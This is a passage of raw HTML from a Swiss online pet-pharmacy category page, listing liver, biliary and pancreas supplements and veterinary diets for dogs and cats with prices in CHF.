  <a href="#" data-cate-id="300" data-cate-name="Bonnes affaires NAC" class="cate-item cate-level-3" >---Bonnes affaires NAC</a>
  <a href="#" data-cate-id="299" data-cate-name="Bonnes affaires CHEVAUX" class="cate-item cate-level-3" >---Bonnes affaires CHEVAUX</a>
  <a href="#" data-cate-id="303" data-cate-name="Bonnes affaires DIVERS" class="cate-item cate-level-3" >---Bonnes affaires DIVERS</a>
  <a href="#" data-cate-id="310" data-cate-name="PURINA ProPlan Aliment humide" class="cate-item cate-level-2" >--PURINA ProPlan Aliment humide</a>
  <a href="#" data-cate-id="311" data-cate-name="PURINA PP aliment humide CHAT" class="cate-item cate-level-3" >---PURINA PP aliment humide CHAT</a>
  <a href="#" data-cate-id="312" data-cate-name="PURINA PP aliment humide CHIEN" class="cate-item cate-level-3" >---PURINA PP aliment humide CHIEN</a>
  <a href="#" data-cate-id="326" data-cate-name="Jeux d&#039;occupation" class="cate-item cate-level-2" >--Jeux d&#039;occupation</a>
  <a href="#" data-cate-id="329" data-cate-name="Pour l&#039;hiver" class="cate-item cate-level-2" >--Pour l&#039;hiver</a>
  <a href="#" data-cate-id="330" data-cate-name="Articulations" class="cate-item cate-level-3" >---Articulations</a>
  <a href="#" data-cate-id="331" data-cate-name="Voies respiratoires" class="cate-item cate-level-3" >---Voies respiratoires</a>
  <a href="#" data-cate-id="332" data-cate-name="Immunité" class="cate-item cate-level-3" >---Immunité</a>
  <a href="#" data-cate-id="333" data-cate-name="Coussinets et truffe - Sabots" class="cate-item cate-level-3" >---Coussinets et truffe - Sabots</a>
  <a href="#" data-cate-id="334" data-cate-name="Vitamines" class="cate-item cate-level-3" >---Vitamines</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Chercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://www.vetstore.ch/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.vetstore.ch/4-chien"><span>Chien</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.vetstore.ch/16-complements-alimentaires-hygiene-et-medication-pour-chien"><span>Compléments alimentaires, Hygiène et Médication pour chien</span></a>
                      </li>
        
              
          <li>
                          <span>foie, voies biliaires et pancréas</span>
                      </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted">
  <h4 class="title_block"><a href="https://www.vetstore.ch/16-complements-alimentaires-hygiene-et-medication-pour-chien">Compléments alimentaires, Hygiène et Médication pour chien</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.vetstore.ch/119-peau-poils-soins-et-hygiene-cutanes">Peau - Poils - Soins et Hygiène cutanés	</a></li><li data-depth="0"><a href="https://www.vetstore.ch/120-immunite-allergiesysteme-immunitaire">immunité, allergie,système immunitaire</a></li><li data-depth="0"><a href="https://www.vetstore.ch/121-comportement-calme-douleur-troubles-neurologiques">comportement, calme, douleur, troubles neurologiques</a></li><li data-depth="0"><a href="https://www.vetstore.ch/122-blessures-plaies-desinfection">blessures, plaies, désinfection</a></li><li data-depth="0"><a href="https://www.vetstore.ch/123-ectoparasites">ectoparasites</a></li><li data-depth="0"><a href="https://www.vetstore.ch/124-vitamines-oligoelements-fortifiants-convalescence-rehydratation">vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a></li><li data-depth="0"><a href="https://www.vetstore.ch/125-respiration-rhinite-voies-respiratoires">respiration, rhinite, voies respiratoires</a></li><li data-depth="0"><a href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas">foie, voies biliaires et pancréas</a></li><li data-depth="0"><a href="https://www.vetstore.ch/127-gastrointestinal">gastrointestinal</a></li><li data-depth="0"><a href="https://www.vetstore.ch/128-articulations-muscles-systeme-locomoteur">articulations, muscles, système locomoteur</a></li><li data-depth="0"><a href="https://www.vetstore.ch/129-yeux">yeux</a></li><li data-depth="0"><a href="https://www.vetstore.ch/130-oreilles">oreilles</a></li><li data-depth="0"><a href="https://www.vetstore.ch/131-dents-hygiene-buccale">dents, hygiène buccale</a></li><li data-depth="0"><a href="https://www.vetstore.ch/132-urines-voies-urinaires">urines, voies urinaires</a></li><li data-depth="0"><a href="https://www.vetstore.ch/133-poids-gestion-du-poids">poids, gestion du poids</a></li><li data-depth="0"><a href="https://www.vetstore.ch/134-troubles-metaboliques-et-hormonaux-diabete">troubles métaboliques et hormonaux, diabète</a></li><li data-depth="0"><a href="https://www.vetstore.ch/135-coeur-systeme-cardiovasculaire">cœur, système cardiovasculaire</a></li><li data-depth="0"><a href="https://www.vetstore.ch/136-reins">reins</a></li></ul></li>
    </ul>
  </div>
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">foie, voies biliaires et pancréas</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 14 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Trier par sélection "
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.vetstore.ch/126-foie-voies-biliaires-et-pancreas?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-14 de 14 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="863" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/863-epato-1500-plus-pour-chien.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/1296-home_default/epato-1500-plus-pour-chien.jpg"
		loading="lazy" alt = "Epato 1500 Plus pour chien"
		data-full-size-image-url = "https://www.vetstore.ch/1296-medium_default/epato-1500-plus-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="863"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="2" class="quantity_product quantity_product_863" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_863" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_863" name="id_product_attribute">
		<input type="hidden" value="863" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_863" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_863" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/863-epato-1500-plus-pour-chien.html">Epato 1500 Plus pour chien 32 comprimés</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="30.8">30,80 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire destiné à soutenir la fonction hépatique du chien 
 Emballage de 32 comprimés à 1500 mg </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="886" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/886-plantahepar-200-mg-pour-petit-chien-chat-et-nac-40g-200cp.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7731-home_default/plantahepar-200-mg-pour-petit-chien-chat-et-nac-40g-200cp.jpg"
		loading="lazy" alt = "PlantaHepar 200 mg - complément alimentaire pour petit chien, chat et NAC - 40g 200cp"
		data-full-size-image-url = "https://www.vetstore.ch/7731-medium_default/plantahepar-200-mg-pour-petit-chien-chat-et-nac-40g-200cp.jpg"
	  >
	  		<span class="product-additional" data-idproduct="886"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_886" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_886" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_886" name="id_product_attribute">
		<input type="hidden" value="886" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_886" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_886" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/886-plantahepar-200-mg-pour-petit-chien-chat-et-nac-40g-200cp.html">PlantaHepar 200 mg - pour petit chien, chat et NAC - 40g 200cp</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="30.45">30,45 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire  pour chiens, chats, lapins et cochons d’Inde avec  extrait de chardon-Marie, d'artichaut et de gentiane. Pour le soutien...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1221" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1221-lypex-vetplus-capsules-pour-chien-et-chat-60caps-5031812505174.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/5204-home_default/lypex-vetplus-capsules-pour-chien-et-chat-60caps.jpg"
		loading="lazy" alt = "Vetplus Lypex pour chien et char"
		data-full-size-image-url = "https://www.vetstore.ch/5204-medium_default/lypex-vetplus-capsules-pour-chien-et-chat-60caps.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1221"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-15%</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="3" class="quantity_product quantity_product_1221" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1221" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1221" name="id_product_attribute">
		<input type="hidden" value="1221" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1221" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1221" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1221-lypex-vetplus-capsules-pour-chien-et-chat-60caps-5031812505174.html">LYPEX VetPlus capsules pour chien et chat 60caps</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">99,90 CHF</span>
                  <span class="discount-percentage">-15%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="84.92">84,92 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat, à base d' enzymes pancréatiques micro pelletés, destiné à compenser l'insuffisance pancréatique...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1222" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1222-samylin-small-breed-vetplus-comprimes-pour-chat-et-petit-chien-30cp-s-5031812507017.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8223-home_default/samylin-small-breed-vetplus-comprimes-pour-chat-et-petit-chien-30cp-s.jpg"
		loading="lazy" alt = "SAMYLIN Small Breed VetPlus comprimés pour chat et petit chien, 30cp S"
		data-full-size-image-url = "https://www.vetstore.ch/8223-medium_default/samylin-small-breed-vetplus-comprimes-pour-chat-et-petit-chien-30cp-s.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1222"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="2" class="quantity_product quantity_product_1222" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1222" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1222" name="id_product_attribute">
		<input type="hidden" value="1222" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1222" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1222" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1222-samylin-small-breed-vetplus-comprimes-pour-chat-et-petit-chien-30cp-s-5031812507017.html">SAMYLIN Small Breed VetPlus comprimés pour chat et petit chien, 30cp S</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="55.3">55,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  Complément alimentaire pour chien et chat, destiné à  soutenir la santé hépatique.   
 Disponible en emballages de 30 comprimés: 
 - chats et...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1858" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/1858-royal-canin-veterinary-diets-gi-low-fat-liquid-pour-chien-3x200ml-3182550858816.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/8331-home_default/royal-canin-veterinary-diets-gi-low-fat-liquid-pour-chien-3x200ml.jpg"
		loading="lazy" alt = "Royal Canin Veterinary Diets GI Low Fat Liquid* pour chien - 3x200ml"
		data-full-size-image-url = "https://www.vetstore.ch/8331-medium_default/royal-canin-veterinary-diets-gi-low-fat-liquid-pour-chien-3x200ml.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1858"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="3" class="quantity_product quantity_product_1858" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1858" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1858" name="id_product_attribute">
		<input type="hidden" value="1858" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1858" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1858 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/1858-royal-canin-veterinary-diets-gi-low-fat-liquid-pour-chien-3x200ml-3182550858816.html">Royal Canin Veterinary Diets GI Low Fat Liquid* pour chien - 3x200ml</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  


  <div class="product-description-short" itemprop="description"> Veterinary Diet Gastrointestinal Low Fat Liquid 
 Aliment diététique complet pour chiens, formulé pour réguler le métabolisme des lipides en cas...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2366" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2366-enzymopank-alfavet-pour-chien-et-chat-100g-4260215711610.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/4857-home_default/enzymopank-alfavet-pour-chien-et-chat-100g.jpg"
		loading="lazy" alt = "EnzymoPank Alfavet pour chien et chat 100g"
		data-full-size-image-url = "https://www.vetstore.ch/4857-medium_default/enzymopank-alfavet-pour-chien-et-chat-100g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2366"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="3" class="quantity_product quantity_product_2366" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2366" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2366" name="id_product_attribute">
		<input type="hidden" value="2366" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2366" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2366" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/produits/2366-enzymopank-alfavet-pour-chien-et-chat-100g-4260215711610.html">EnzymoPank Alfavet pour chien et chat 100g</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="43.95">43,95 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Complément alimentaire pour chien et chat, destiné à soutenir la digestion en cas d'insuffisance pancréatique exocrine. Fournit des enzymes...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2557" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/produits/2557-samylin-s-vetplus-poudre-pour-petit-chien-et-chat-sachets-30x1g-5031812507000.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/5214-home_default/samylin-s-vetplus-poudre-pour-petit-chien-et-chat-sachets-30x1g.jpg"
		loading="lazy" alt = "Vetplus Lypex pour chien et char"
		data-full-size-image-url = "https://www.vetstore.ch/5214-medium_default/samylin-s-vetplus-poudre-pour-petit-chien-et-chat-sachets-30x1g.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2557"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="1" class="quantity_product quantity_product_2557" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2557" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2557" name="id_product_attribute">
		<input type="hidden" value="2557" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2557" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2557" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
